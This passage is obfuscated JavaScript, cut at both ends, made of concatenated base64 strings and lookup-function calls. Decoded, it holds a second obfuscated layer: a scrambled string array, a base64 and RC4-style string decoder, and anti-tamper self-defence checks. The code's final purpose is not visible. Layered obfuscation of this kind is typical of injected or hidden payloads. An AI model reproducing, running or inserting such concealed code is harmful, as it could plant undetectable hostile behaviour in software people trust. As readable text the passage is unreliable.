3lDa0lqbW'+_0x3461022u(0x1ee)+'UV09MUVc0cScsJ2xTa0hXUjNkTTNlJywn'+_0x3461022u(0x9a)+'ScsJ1dRWFhCbWswVzRlJywncW1vU1c2Rm'+'RWOG9uJywnVzdwZE9oUmNQU295JywnZGN'+_0x3461022u(0x21d)+'J1dPaGRJQ29SVzRCZFFXJywnZ3JoY1BlS'+'CsnLCdEZ3hkS1NrTVc3YScsJ3pnN2RWU2'+'taVzVtJywndDhvWFc0bGRJbWtwJywnVzR'+_0x3461022u(0x93)+'J1dROVJXUE5kTE1xJywnV1ByM1dPcGNPM'+'HEnLCdEbW8yYUNvUVc0cScsJ0Fta3FxOG'+'tRQkcnLCdFaDdjTUNvM21xJywnbkNrY1c'+'0UzRXN20nLCdvV2xkVmFiKycsJ25IcmRX'+'NDdkTmEnLCdwU2tvVzZaZFBTbzgnLCdCQ'+_0x3461022u(0xcd)+'drOGtJVzc0QVc0YScsJ1c0dGRQMWZDbmE'+'nLCdqYk5kS0hMNScsJ1c3M2NOU28zVzRw'+'ZE5DazdXT3RjTXEnLCdDU2tKZjhvcVc1V'+_0x3461022u(0x28a)+_0x3461022u(0x10f)+'kTDhvUVc1VycsJ1c1ZGNUU2tQRnRhJywn'+_0x3461022u(0xaa)+'ywncW1vOHdDa254cScsJ1c1ZlV2ZEdlJy'+'wnaVlYTFc1')+(_0x3461022u(0x1cc)+'VpEYVdPOCcsJ3hjUmNRcScsJ2Fta1dXUk'+_0x3461022u(0x11f)+'0VzVhU1c1aScsJ2ZhUmNMaGY5JywnVzVW'+_0x3461022u(0x13a)+_0x3461022u(0x1e9)+'csJ21jRmRUU29kVzYwJywnV09WY0tDa0N'+'XUHJGJywncG1rclc0bGROTFMnLCdXUm5o'+_0x3461022u(0x1e2)+'1dRbGRNbWtZcExhJywnV1JuUlc3VytXNE'+'8nLCdsU2t1VzZGZE5Tb2cnLCdkQ2tMV1J'+'wZEt1NCcsJ0RTbzFXUHVkVzc4JywnV1JY'+'Ulc3Q0JXNEsnLCdwbWt5VzZSZFAwNCcsJ'+_0x3461022u(0x1dd)+_0x3461022u(0x263)+'WZUcnLCdpSGpSRXhDJywnVzV5aHQ4b0ZE'+'VycsJ3V1TmNOQ29DYWEnLCdXNE5kTmV6Y'+'mJXJywnaWE3Y1B4WGEnLCdXNTUwV1JtUi'+_0x3461022u(0xff)+_0x3461022u(0x201)+'VUNrdUNTbzQnLCdXUFRXeDhrcVc1RycsJ'+_0x3461022u(0xa0)+_0x3461022u(0x18b)+'iMCcsJ2xoTmRQSW52JywnczhvT1c2eGRS'+'U2toJywndlNvL1dPVzBXNXknLCdFU29rV'+_0x3461022u(0x223)+'NvOWFtb0ZXNmUnLCdkbWszVzdhNlc3eSc'+_0x3461022u(0xa4)+'NVMnLCdXNHpkQmIwYycsJ2J4RmRKR3ZoJ'+'ywnVzdKZFFkOXZXUUMnLCdhQ2tJRVNrcW'+_0x3461022u(0x122))+(_0x3461022u(0xa3)+'W1scVNvRXlXJywnd2QvY1BDazNvcScsJ1'+'dQVmRPbW9BVzc3ZFVHJywnZElkZElkNXI'+'nLCdGZWhjTUNvZmNXJywneG1vM0Jta2tB'+'RycsJ1c3bXNXUXZRVzdLJywnYjJsY1BYV'+'DMnLCdXNG5LcWNPRCcsJ25ta25XNUZkUm'+'1rOCcsJ1dQUEZXNlhVVzVHJywnV1FqN1d'+_0x3461022u(0xb6)+'VGlXUWlLdkcnLCdXNHpkRElpSScsJ1c1M'+'U9yY3k3JywnV1FkY1JTa1NXUm5xJywnVz'+_0x3461022u(0xd2)+'sJ3JDb3NXNXBkVjhvcScsJ1dRM2NUU2tH'+'djhvcycsJ21ZYkhXN05kVmEnLCdXUWpSV'+'1B0ZFNLbScsJ3ltb0FXNGUnLCd6OG91Vz'+'dSZFU4a3gnLCd6U29mVzVwZFBTa2gnLCd'+_0x3461022u(0x14b)+'LCdXNGRkUWVyanNhJywnV09aY1V4YUVXN'+_0x3461022u(0xf0)+'NrZ1c3MCcsJ29xUmNUS1gxJywnVzZoY1F'+'TazVXNmJaJywnVzVWY0w4a3Z0SEMnLCdv'+'TkZkUVNvbXZHJywnV1BDQmgxdGRUVycsJ'+'2VYM2RSdGZQJywnZ3NwZE5aWGQnLCdoV3'+'pBdU5pJywnRThvdFdSbGRMSksnLCdXN0p'+'kUjF6M2ZhJywnQ3haY1Q4b0xwRycsJ1dS'+'MXpXNVdMVzV1JywnQVNvSUJDa25CRycsJ'+_0x3461022u(0x187)+_0x3461022u(0x213)+'RZGRIbW9wVzVKZFJxJywna3JwY0sxZksn'+'LCdXUEpjVkNraldPZkcnLCdlWGRkVHJ2N'+_0x3461022u(0x224)+'9RVzZLJywn')+(_0x3461022u(0x95)+'FNrTVc2bGRUTFMnLCdCbW9yVzd4ZE04b2'+_0x3461022u(0x14e)+_0x3461022u(0x26d)+_0x3461022u(0x20f)+_0x3461022u(0x186)+'NvTCcsJ2ZIWFl1THEnLCdGSDdjUENrVWN'+_0x3461022u(0x1ca)+'VFc3TycsJ0Zta2dhU29oVzRHJywnZThrT'+'lc1aURXNTQnLCdXNE5jTFNrb0NkbScsJ1'+'c3UmRRc3JkV09PJywnZXN4ZExIelgnLCd'+'1OG9YV1E3ZEhaZScsJ3ZMdGRNQ2tGVzY0'+'JywnV1FCY1JTa1d1bW8yJywnRHF4Y004a'+_0x3461022u(0x294)+'JBOGtPc2EnLCdXUi9jVENraldROTgnLCd'+'XUnZTRkNrVVc2dScsJ0M4b2dXT3FuVzQ0'+'JywnV1AzY0lTa2dyQ28vJywnV1FsY0xDa'+'2NCQ29KJywnV1AzZEhtb0dXNzNkS0cnLC'+'dXNzFoQ3JXOScsJ1c0dW90OG8vemEnLCd'+_0x3461022u(0x2a2)+_0x3461022u(0xa5)+'ywnVzZKZElmRCtlVycsJ0N2cGNWU29YYW'+'EnLCdyOG9tV1J1aFc1cScsJ1c1MFR3bW9'+'tQ2EnLCdpdWxkSmJUVScsJ1c2MHVXUWJa'+'VzZtJywnZXhWY0hyMVknLCdXNGZlV1JxT'+'3FhJywnalNrT0Fta0duRycsJ1c2M2NHbW'+_0x3461022u(0x281)+_0x3461022u(0x182)+'LCdXNG5SV09sY1M4b00nLCdXNUZjUHQvY'+_0x3461022u(0x150)+'tXN3BkTENr')+(_0x3461022u(0x2bb)+'mNWbW9PJywnVzdkZFJ0NVFXUDgnLCdxU2'+'ttQlNrZ1dQOCcsJ2M4b2JwOG95VzdpJyw'+'nV1BTdm9LWmRMcScsJ3dOQmRQU2taVzRl'+'JywndWZ0ZEpta0RXNFMnLCdXN1RZV1FHS'+'0ZhJywnc21veVc2eGRTQ2tPJywnYzhrU1'+_0x3461022u(0xdf)+'ralc2RmRIOG9hJywnV1IxdFdQN2RRZ0sn'+'LCdXUXpLVzRUclc3eScsJ3JDb1lXUnBkS'+'UdxJywnV1FUS1c1bm1XN2EnLCdXNlpkTT'+'BiK2FhJywndENvSFdRZGRTSmEnLCdlQ2t'+'4V08zZFBMZScsJ1dQREZXUE5kSDI0Jywn'+_0x3461022u(0x274)+'CdFU29wV1JSZFFKNCcsJ3Vtb0tXUTRKVz'+'UwJywnV1BURFdRTmRTTlMnLCdXNHVpRTh'+'vMXVhJywnejhvQlc1M2RNU29LJywna1Nr'+_0x3461022u(0x10a)+'0Y4bzVXNE5kSFNvMicsJ0Y4b21XUnVNVz'+_0x3461022u(0x2f5)+_0x3461022u(0x178)+'WTNkUENvbFc3cScsJ1c2QmNHWlZjS0Nvc'+'CcsJ2xDa2pXNWRkTVNraScsJ1c0M2RWMD'+'U5Y3EnLCdXNkdhV1FMWVc2MCcsJ2NTazl'+'XNGVmVzcwJywnbXRsZFBtb2hXN3UnLCdE'+_0x3461022u(0x10b)+'CdXNEd5dENvUUVxJywnRENrL3VTa1d5Vy'+'csJ0VDa3d5U2tidEcnLCdlckR2VzV4ZFJ'+'hJywnVzRTTldPMVdXN08nLCdyQ2tDZW1v'+'T1c1SycsJ3JDb1VXT2hkTWFhJywnVzVuT'+'VdPOGFEYScsJ1c0TmRLdFpjTzhvYycsJ2'+'txUmNNZVBB')+('JywnZjhrb1c1N2RNOG9CJywnZldaY01Mb'+_0x3461022u(0x137)+'9GY0hObScsJ1dRUFFXNjFaVzRDJywnV1B'+'WZEpTa3BrS2EnLCdXNkZkSUlQd1dRRycs'+'J2JDayt1bWtsb3EnLCdXNVg0V09tdXZXJ'+'ywneFNvaVc2bGRMbW9IJywnVzZ0ZE1ZZn'+'pXTzAnLCd6OGtPaDhvUlc2UycsJ1dPYnh'+'XN1BmVzVDJywnV09kZEo4b1pXNnBkTEcn'+'LCd0eFJkSlNrQlc1YScsJ2NhcGRJWjlzJ'+'ywnVzZyeVdRaGNSOG84JywnV08vZFY4b1'+'pXNFZkVlcnLCdibWsxVzVyMldSWmRQMmJ'+'VVzRkZE5DbzlXT0ZkUnEnLCdXUFJjR1Nr'+'MFdQMUonLCdXNUQrV1B4Y01Tb2snLCdXN'+'DVQV1JkY1JDb0UnLCdXNkZkSm1vbVc2NV'+'QnLCdiU29VY1NvZVc0QycsJ1c1eGNMYzN'+'jSThvZicsJ2xTa0lXNy9kSENrYicsJ29t'+'b3BmOG8rVzV5JywnVzZKZEhnbkZBYScsJ'+'2lZaGRTY1RmJywndkdkZElaSENXUkJkS3'+'EnLCdXNHRkU016V3BxJywnamJGY1IxTDY'+_0x3461022u(0xa8)+_0x3461022u(0xe8)+'mJyJywnb2RwY1B4YnYnLCdFQ28vV09TMl'+'c1cScsJ0N1TmRLbWtYVzRLJywnV1JPTG9'+'NSmRURycsJ1dRakZXNDVuVzdTJywnVzVk'+'ZFVHWGRXUEcnLCdhbWtqVzZ5Ylc1QycsJ'+'1c3bGRQcnhjVjhveScsJ0VDa3VFOGtKdl'+'cnLCdXNmxjSENreEZaTycsJ1c2VFZlMkJ'+'kUlcnLCdXNzdkVHd2YmVHJywnV1B5WGh4'+_0x3461022u(0x134)+'Wd4WmRURycsJ3dTb2FXUWF5VzcwJywndG'+'1vRVdQL2RS')+('ZEcnLCdXN1RsV1A4SUNXJywnc1NvWFc2a'+'GRVOGtVJywnV1EwdGpoN2RKYScsJ25Daz'+_0x3461022u(0x158)+'kVklqZicsJ1c2YTNXT25WVzdDJywnVzR4'+_0x3461022u(0x185)+_0x3461022u(0x9c)+_0x3461022u(0x99)+'nLCdwbWtNVzdKZExmRycsJ1dQVC9XNVRt'+'VzR1JywnaDhrbldRbGRHd08nLCdpYlJkV'+'FNvY1c3QycsJ1c1elFXTzRheHEnLCd4bW'+'9yVzZWZFNtb2InLCdXNlA1V1FXd0JXJyw'+'nekNrN3pta3pEVycsJ1dPdjRXNHZWVzR1'+'JywnVzZEb1dPbGNQbW81JywnVzZ0Y1N0N'+'2NOU28zJywnck1OZE5Db2NXUmknLCdvdG'+'hkTFNvQlc3VycsJ1c2blRXUXhjVThvbCc'+'sJ3RzUmNLU2tjanEnLCdXT3hkTm1raGJ3'+'aScsJ3pta2ltQ284VzZtJywnd1NvM1c0e'+'GRVbW9QJywnZjhrMVdSaGRPdVcnLCdXNW'+'hkTWhQWHlhJywnbXRQY1c2UmRRVycsJ0N'+'adGNTOGtPY2EnLCdtTWhjSmJmeicsJ1dQ'+'cGRIbWtwa2ZhJywnZW1rYVdPVmRRaEMnL'+_0x3461022u(0x2ba)+'csJ1dPUEFXNFR3VzVTJywnVzdwZE5MVmN'+'TbW81JywnV1J2dnNDa0pXNmEnLCdmU2tt'+'V1FkZE9OeScsJ1c1UmNHU2tMVzRiaCcsJ'+_0x3461022u(0xd6)+_0x3461022u(0x1bb)+_0x3461022u(0x256)+'RycsJ3M4b2JsU29pVzc0JywnV09CZEk4a'+_0x3461022u(0x212)+_0x3461022u(0x1ce))+('LCdXUlJkVENvN1c1L2RTYScsJ2plQmRQS'+'WowJywnZkNrMVc3TmRKOG9KJywndzFSZE'+'tTa0FXNEMnLCdXUEhaVzZPNVc2dScsJ3B'+'ta1FXNHhkUVNrRCcsJ1c1QmRIeEh6emEn'+'LCdXUm5GV1JOY0xOcScsJ3Ftb2JXNGhkT'+'21vSCcsJ3JDb1Z0U2tNdlcnLCdXN1JjVW'+'1rQVc1VDYnLCdCOG9WVzdwZE5Tb0EnLCd'+_0x3461022u(0x168)+'N2ovV09pbXhHJywnV1BLWGZ1cGRRcScsJ'+'2NtazlXTzdkUTFXJywnbW1reFc0L2RQU2'+'tLJywnV08wVmJoN2RVRycsJ2xyM2NPQ2s'+'ralNvK29hJywndzFWY1JTb09tcScsJ2E4'+_0x3461022u(0x1c6)+'1c3VmNTOGtScWRXJywnZG1rU1dSQmRIMF'+'MnLCdXNEhFYjNKZEdhJywncWUzZEdxOEt'+'qd3hjTTAvY01iMEEnLCdqOG9NbkNvVFc2'+'ZScsJ0Jtb2tsbW9tVzRhJywnV1FmeVc2Y'+'jdXNGEnLCdyTXRjUThvdWJXJywnV1JmTF'+'dPRmNUMEcnLCdXN3FJV09YdFc2UycsJ3h'+'Tb0dXNVZkSG1vdCcsJ1dRM2RMOG90VzUv'+'ZEdHJywnVzcxeVdQdWNBYScsJ1dQOXB4Q'+'2s0Vzc4JywnVzdtbFdRRFhXN0cnLCdXNX'+'hkTUsxVnFXJywneG1rZXRTa2ZFcScsJ2h'+'IREtzZmknLCdXNUJkU2NoY1FTbzInLCdo'+'bWs3V09kZFFmTycsJ1c3bUNXT2IyVzVHJ'+'ywnV09wY1BDa0RXT3JTJywnVzdtSldPam'+_0x3461022u(0x1e5)+_0x3461022u(0x183)+_0x3461022u(0x2ae)+'icsJ21kSDBDTVcnLCdBOG9tdm1rTEFhJy'+'wndVp4Y1RT')+('a1RlcScsJ1dPQmNPQ2tSRDhvVycsJ1dPa'+'TNkdy9kSVcnLCdXT3ZpVzVINlc3VycsJ2'+_0x3461022u(0x136)+'xdlJkSm1rc1c1YScsJ1dPdGROOG90VzUz'+'ZFZxJywnQ1NvOFdRNG9XNzgnLCdXN0pkS'+'WRyb1dPUycsJ3pta09uU29aV1I0JywnV1'+'JCY1Rta0RXUUhjJywncWRWY0dTa3dsRyc'+'sJ2NyWmNVMnpYJywnVzVSY1Fta2VXNmpS'+'JywnVzVOY0xta1ZESGEnLCdXNFZkSDNqY'+'3lXJywnVzZIQ1dSdSt1cScsJ1c3QmNPU2'+'treXM0JywndkNvc1c0eGRTOGtWJywnZm1'+_0x3461022u(0x205)+'OG92V09hTFc0YScsJ1c0MUxyYWFXJywnb'+'mNSY1AyTDEnLCdqWDEyVzUzZEpxJywnVz'+_0x3461022u(0x2d1)+_0x3461022u(0x144)+_0x3461022u(0x115)+'1hwYScsJ1dQWCtXNDAxVzRxJywnVzR0ZE'+_0x3461022u(0x2f1)+_0x3461022u(0xbc)+'bWtpVzZ0ZFFTb1MnLCdnQ2thVzZ4ZEc4b'+_0x3461022u(0x166)+'9haScsJ1c0V2tXTzFTVzV1Jywnd21rYWV'+_0x3461022u(0x2e6)+'SG9XUG1FdXEnLCdudUJjTmJ2SCcsJ1c2U'+'mRHYnJlV1J5Jywnd0NvV1c3bGRPU2szJy'+'wnV1B2b1c1U0JXNjgnLCdXT1JjUzhrSFd'+'PTHonLCdXNFhaaWVCZFJhJywnejhvbVdP'+_0x3461022u(0x21e)+_0x3461022u(0x1f9)+'hrREVXJywn')+(_0x3461022u(0x22b)+'icsJ2xta3JXUWRkSE1LJywnak1sY0tIVD'+'YnLCdXNlJkS2ZaY1ZTbzgnLCdpckxXVzR'+'aZFFHJywncW1vM1c3eGRUbWtpJywnVzdT'+_0x3461022u(0x17d)+'1hXNy9kT21vNicsJ2FkeGNQdkhMJywnVz'+_0x3461022u(0x1a1)+'nZ0k3Y08wUGMnLCdXNWUzV1FUd1c0YScs'+'J1dQSEZXUFZkUnhxJywncFNrM0Jta1lpc'+_0x3461022u(0x248)+_0x3461022u(0xe1)+'jRzhvZCcsJ1c0bmtXUnlyeWEnLCdXN3hj'+'TG1rdXJkMCcsJ0U4b0RsQ28yVzZpJywnV'+_0x3461022u(0x2a4)+_0x3461022u(0x1db)+'pU2tjQjhrU2ZXJywnbVlOY0t1WEonLCdX'+'N2pGV09GY1U4b0onLCdnbWtPVzZTaFc3N'+'CcsJ1c1RDJXUGVpcmEnLCdGQ29ud0Nrbk'+_0x3461022u(0x190)+_0x3461022u(0x10d)+'RFdSbGRJME8nLCdXNWRjTG1rbURJNCcsJ'+'1c2aWl6U28zREcnLCduYTNkVlNvTFc2aS'+'csJ1c1RGVXUktIQkcnLCdXT3hkSENrSW8'+'yOCcsJ1dRM2NJOGswV1FuKycsJ1c2aWhE'+'Q29DRmEnLCdXUXZ4V1BOZFRNeScsJ3lnd'+_0x3461022u(0x25b)+'hXNlpkUVNvRScsJ1c2bGNIOGtiQ2FDJyw'+_0x3461022u(0xda)+'b0EnLCdxZUZjT3U1MEN3eGNJYScsJ1c1Q'+'mNTOGtVVzd2SCcsJ3Bta2FCU2txaFcnLC'+'dFZXhkSUNr')+('Tlc0cScsJ1c1OTNXUHExQnEnLCdmZVJkU'+'mJyUCcsJ1c2SHBXUVc1dHEnLCd3U29wVz'+_0x3461022u(0x1f0)+_0x3461022u(0x13b)+'TycsJ3VoM2NJOG9YbWEnLCdpYWxkS21ve'+_0x3461022u(0x1f8)+_0x3461022u(0x160)+'iNnUyOCcsJ204a1ZXNEZkUFNrQicsJ3FT'+'b2R0U2s3cVcnLCdXNHlBcW1vOHNhJywnV'+'zR6eVdSSmNSbW9tJywnV1J0ZE1Ta0FjSz'+'gnLCdXNWxjTG1rWVc0WEsnLCdXUjdkVFN'+'rb2ZMNCcsJ2NnQmRWczk0JywndkNvdlc0'+'eGRQU2taJywnVzdmL1dSaVFxRycsJ1c2a'+'GNPQ2s2eGIwJywnZjhrNVc1RmRNU2tYJy'+'wnbW1rRFc1TmRJTXknLCdhWFJjS2hQNSc'+'sJ3lDb1NXNHBkTkNvNicsJ0RTbzZXNmRk'+_0x3461022u(0x2ef)+'G1reHJDb0QnLCdXUTVuV1BKZEplOCcsJ2'+'9HeGRQWkhnJywnbVNrMVc3L2RNTXUnLCd'+'yOG9XV09GZExYYScsJ21JajJDTTgnLCdX'+'UUh0V09CY1VLMCcsJ1c3UmNUU2tzRmN5J'+'ywnVzd4Y1VTa1dFdHUnLCdXNTdkTWZMVn'+_0x3461022u(0x12d)+'vUVc1ZGRUYScsJ1dPMFJqMXRkUUcnLCdi'+'OGs2Ym1vRlc3L2NVaEMnLCdXNWV1V1FMb'+_0x3461022u(0x131)+_0x3461022u(0xc0)+'HZVc2RmNTcScsJ1c2VG9XUHUyekcnLCd4'+_0x3461022u(0x10e)+_0x3461022u(0x1f5)+'VHJywnV1Iv')+('Y09Da2dXUHp5JywnY3N6TXR4cScsJ1c2L'+'2RUdVQ2YUcnLCdXNi9kUHhKY0hTbzgnLC'+'dzU284dkNrSHRHJywnaW1reHI4a3hpYSc'+'sJ2tTazhXNFZkVWZPJywnVzVKZE1jaktX'+_0x3461022u(0x14d)+_0x3461022u(0x2bd)+'NrSVdRbkgnLCdyU29sV1FHMVc0cScsJ1d'+'SVGxXNzlGVzZlJywnVzcvZEpOZithVycs'+'J1c3WmRNYnI1V1JTJywndXczZFZDa0tXN'+'kcnLCdXUDk5VzdxSFc0QycsJ2Vhcm12ME'+'snLCdpSERucmU0JywnaDhrRVdRbGRLdUs'+'nLCdlbWtJVzVwZExDa2InLCdXT3RkUUNv'+'N2FnQ1FXNjNjUnVlZFc2QmRLVycsJ1dPS'+'0toZkJkSHEnLCdXTzlvVzdTNFc0aScsJ0'+'Rtb2JXNy9kVThvTCcsJ1c2YUdXUHY1VzR'+'LJywnV1FaZExDa1VvZXEnLCdqU285Y21v'+'bVc0YScsJ0ZtazZiOG92VzZ5JywnVzVid'+_0x3461022u(0xe4)+_0x3461022u(0x318)+_0x3461022u(0x179)+_0x3461022u(0x21c)+_0x3461022u(0x1fa)+'Z4ZE1hJywndlNvZVc3cGRKOGtaJywnV1B'+_0x3461022u(0x30d)+'J2FOZGRQWjVqJywnVzd6N1dRQ295RycsJ'+_0x3461022u(0x243)+'tMJywnVzVEMldPQ2x4VycsJ2hadm1XNlZ'+'kVXEnLCdDTFpkSVNrWFc3UycsJ0U4bzdX'+'NEpkTFNrcCcsJ2E4a0tXNVpkVlNvdicsJ'+'1dSN2NHQ2svV1J2aCcsJ1dSMVRXNFd4Vz'+'dxJywnV1Ja')+(_0x3461022u(0xbb)+'3kxTmNTU29NZlcnLCdXUm5vVzVtZFc3Qy'+'csJ1c1WmROaDdjUzhvUicsJ1dSakVXN3l'+'XVzZXJywnVzRDRldPTDVXNUsnLCdXNXhk'+_0x3461022u(0x2d0)+_0x3461022u(0x317)+_0x3461022u(0x252)+_0x3461022u(0x2a8)+'JywnVzdsZE1MUE9ycScsJ3ZmQmRLU2tvV'+'zdTJywna0NrZFc1cGRVU29vJywnV1JYRV'+'dQbGRTS08nLCdnU2tRVzUzZFBnSycsJ1c'+_0x3461022u(0x27f)+'QkNvVldRRmRIWWUnLCdEU290VzR4ZFVDb'+'2YnLCdXTzdjSUNrWHVDb0gnLCdXNjBuV1'+'FEclc0NCcsJ3Bta05XNmRkVVNrdCcsJ1d'+'PanFXUHhkU2g4JywnV08xTERta3JXN3kn'+'LCdXNGRkTkxSY0hDb0InLCdubW9PZW1vQ'+'icsJ1c3cGNPU2tpcmF1JywndDhrQXA4b1'+'FXNjAnLCdXUG5iV1J4Y1NOeScsJ29Ta3R'+'XUkJkVHY0JywnZlNvcmFDb0ZXN08nLCdm'+_0x3461022u(0x142)+'2FiN2RNOG9DVzRpJywnQ0NrYWxTbzRXND'+'QnLCdBU29la21vVlc2VycsJ1c2YWZXUkw'+'2VzdHJywnVzZ0ZFZzTGJXT0MnLCdGMlJj'+'Vm1vam5hJywnV096NVc2UE5XNTgnLCdtM'+_0x3461022u(0xfb)+'53dG1rU1c3SycsJ3M4b3RXN2xkUjhrYSc'+'sJ2FDa2pXNkpkSzFHJywnVzdCZFExdjBq'+'YScsJ1dSakNEbWt3VzZHJywnV1I1dldRT'+'mRRMEsnLCdXUkpkVThrT2FNeScsJ1c3bG'+_0x3461022u(0x2e9))+('JywnbFhiTXZLQycsJ1dQbkRXN1RPVzZlJ'+_0x3461022u(0x24d)+'onLCdXN3pPeEdlNicsJ3Fta2NvOG82VzZ'+_0x3461022u(0x1a5)+'RDliRycsJ1c0YUpXUkhpVzZ1JywnZnNyd'+'1c1M2RKYScsJ3VDay9zU2tOQVcnLCdXUm'+'5FV1A3Y0swTycsJ3M4b3ZXNEZkSVNrMyc'+'sJ1c2RmRIdVZjU0NvSScsJ2ZIZGRNWnpH'+'JywndnR0Y0hTa2RtcScsJ1c3ZkVhZjdkU'+'0cnLCdFU29RQVNrTUFHJywnV1F4Y0k4a1'+_0x3461022u(0x1b3)+'sY0hkTEknLCdzU28vcFNvbFc1aScsJ2w4'+'a3dXN3RkVDNHJywnV1BCY1JDa2tXUGp2J'+'ywnZWE5MVc2WmRUYScsJ1c3WmRVZ1RDbW'+'EnLCdXN05kUnZWY1JDb2MnLCdtYnhkTXJ'+'udScsJ2JTa1FXNk5kS21rSScsJ2F0aGNW'+'ZzlIJywnb1NraEFta0VjcScsJ1dSSmROQ'+'2svY3V5JywnV1Jmdlc0TzBXNDAnLCdwYW'+'xjVnNLVycsJ1dPcGNJbWtBem1vTicsJ0N'+'Da2FxOGtKdkcnLCd4MC9jVm1vQ2JhJywn'+'VzY1NldRMDBCYScsJ1dSOWlXUC9jSGZxJ'+_0x3461022u(0x11e)+'1EbW9OJywnVzVWZEo4a0VjaEcnLCdjOGt'+_0x3461022u(0x1e4)+'cFc0N2RJQ28zJywnVzVWY1Q4azBXNXpBJ'+'ywnVzRKZExjMTlXUlMnLCdXUFpkUlNrWG'+'9NaScsJ3ptb1FXUS9kSlhPJywnV1B6eVd'+'SQmNIZTgnLCdXNjdjVDhrNVc3emwnLCdh'+_0x3461022u(0x1b5)+'ywnYXJUL3lmdScsJ1dPUEVXUE5jVU00Jy'+'wnVzROZE1y')+('enlXUXUnLCdXNTRtRUNvcXhhJywnVzZkY'+_0x3461022u(0x296)+_0x3461022u(0x215)+'LMCcsJ1dScmRXUEJjTmgwJywnV1AxQVdQ'+_0x3461022u(0x2f0)+'0tqU29CVzQwJywnclNrUGptb1VXNTAnLC'+'dFU29tV1BaZFVIVycsJ25ta0tXNlMzVzd'+'5JywnV1FwZEc4b2dXN2xkSlcnLCdhWlJk'+'U0pMYScsJ2k4a2VXNlZkS3ZpJywnVzd0Y'+'1FDa0t1YXEnLCdXN2hkVWZyR2VXJywncW'+'1vVFdRcVFXNjQnLCdjdGxjS01YSicsJ1d'+'PSFNXNG5oVzVPJywnRnJwY1M4azBsRycs'+'J1dPN2RJbWtIZmV1JywnVzZqQVdQQmNNQ'+'29jJywnV1I5Ylc3MVpXNmknLCdvdExNRT'+'JTJywnaThrS1c1bUdXNWUnLCdXNmhkTmV'+'yOXRHJywnbThrclc3VmRJdWUnLCdXNEpj'+'SGNsY0dtbzQnLCd4SUJjS1NrdWVhJywnV'+'1FMSFdSWmRJZjAnLCd4d3BjSlNvMWlxJy'+_0x3461022u(0x8e)+'xQ282JywnV1F0ZEo4a0RkdmUnLCdXUkRS'+'V1JwY1Z3RycsJ3JDb2xwU29yVzZXJywnV'+'1F2enRDa1BXNVMnLCdXNktHV1A5dVc1OC'+_0x3461022u(0x27c)+'sJ1c0RFZ0VzhFJywnV09qUldSeGRLTHEn'+'LCdkQ2tTVzZWZElDazgnLCdXUUJjSThrQ'+_0x3461022u(0x1b2)+_0x3461022u(0x27a)+_0x3461022u(0x13c)+'J3pneGRROGtTVzZlJywnVzZtc3ZDb0x1V'+'ycsJ1dRcm9XNDV4VzdpJywnV09GZEdTb2'+_0x3461022u(0xc1))+('LCdXUC9kUVNvSFc0cGRMcScsJ1dRaGRRO'+'G82VzRCZEtxJywnQzhrK0JTa05DYScsJ0'+'NTazByOGtWc0cnLCd1OG9JV1B5eVc0Uyc'+_0x3461022u(0x2da)+_0x3461022u(0x306)+'zBvcScsJ2dTa1lEOGtZcFcnLCd6bW9aV0'+'9HVlc0YScsJ1c1L2NQbWtqd2NhJywnaFN'+'rQXpTa0hvYScsJ1dSRmNMQ2tlV1B6WScs'+'J1c0N2RQTnJwRmEnLCdXNS9jTUNrQUVze'+'ScsJ1dQbmZXUDdjVE00JywnV09udldQN2'+'NHTWknLCdXTzNkT21vcVc1eGRRcScsJ1c'+'1UHBXT1pjVW1vOCddO2Z1bmN0aW9uIF8w'+'eDMzMjIzNDVkKGEsYil7YT1hLTB4ODU7d'+'mFyIGM9XzB4MzMyMjM0NWNbYV07aWYoXz'+'B4MzMyMjM0NWRbJ05jc0pqbyddPT09dW5'+_0x3461022u(0x303)+'KXt2YXIgaj0nYWJjZGVmZ2hpamtsbW5vc'+'HFyc3R1dnd4eXpBQkNERUZHSElKS0xNTk'+'9QUVJTVFVWV1hZWjAxMjM0NTY3ODkrLz0'+_0x3461022u(0x2f3)+_0x3461022u(0x19a)+'ysrKTt+biYmKG09bCUweDQ/bSoweDQwK2'+'46bixsKyslMHg0KT9rKz1TdHJpbmdbJ2Z'+'yb21DaGFyQ29kZSddKDB4ZmYmbT4+KC0w'+'eDIqbCYweDYpKToweDApe249alsnaW5kZ'+_0x3461022u(0x15a)+'BoPWZ1bmN0aW9uKGwsbSl7dmFyIG49W10'+'sbz0weDAscCxxPScnLHI9Jyc7bD1kKGwp'+'O2Zvcih2YXIgdT0weDAsdj1sWydsZW5nd'+'GgnXTt1PHY7dSsrKXtyKz0nJScrKCcwMC'+'crbFsnY2hh')+('ckNvZGVBdCddKHUpWyd0b1N0cmluZyddK'+'DB4MTApKVsnc2xpY2UnXSgtMHgyKTt9bD'+_0x3461022u(0x30b)+_0x3461022u(0x2c3)+'KXtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4M'+'TAwO3QrKyl7bz0obytuW3RdK21bJ2NoYX'+'JDb2RlQXQnXSh0JW1bJ2xlbmd0aCddKSk'+_0x3461022u(0x128)+'W29dPXA7fXQ9MHgwLG89MHgwO2Zvcih2Y'+_0x3461022u(0x283)+'spe3Q9KHQrMHgxKSUweDEwMCxvPShvK25'+'bdF0pJTB4MTAwLHA9blt0XSxuW3RdPW5b'+'b10sbltvXT1wLHErPVN0cmluZ1snZnJvb'+'UNoYXJDb2RlJ10obFsnY2hhckNvZGVBdC'+_0x3461022u(0x13f)+'dKTt9cmV0dXJuIHE7fTtfMHgzMzIyMzQ1'+'ZFsnSElaSkFXJ109aCxfMHgzMzIyMzQ1Z'+'FsnSUxPbmRxJ109e30sXzB4MzMyMjM0NW'+'RbJ05jc0pqbyddPSEhW107fXZhciBlPV8'+_0x3461022u(0x2fc)+'MHgzMzIyMzQ1ZFsnSUxPbmRxJ11bZl07a'+'WYoZz09PXVuZGVmaW5lZCl7aWYoXzB4Mz'+_0x3461022u(0x264)+'pbmVkKXt2YXIgaT1mdW5jdGlvbihqKXt0'+_0x3461022u(0x24a)+'09PRiddPVsweDEsMHgwLDB4MF0sdGhpc1'+_0x3461022u(0x2f4)+'1cm4nbmV3U3RhdGUnO30sdGhpc1snSlRV'+_0x3461022u(0x2c6)+_0x3461022u(0x2ee)+_0x3461022u(0xf5))+('eEEnXT0nW1x4Mjd8XHgyMl0uK1tceDI3f'+_0x3461022u(0x2c9)+'90eXBlJ11bJ1Rjb3dWTyddPWZ1bmN0aW9'+'uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlz'+'WydKVFVUVmgnXSt0aGlzWyd6akdoeEEnX'+'Sksaz1qWyd0ZXN0J10odGhpc1snT25seX'+'lCJ11bJ3RvU3RyaW5nJ10oKSk/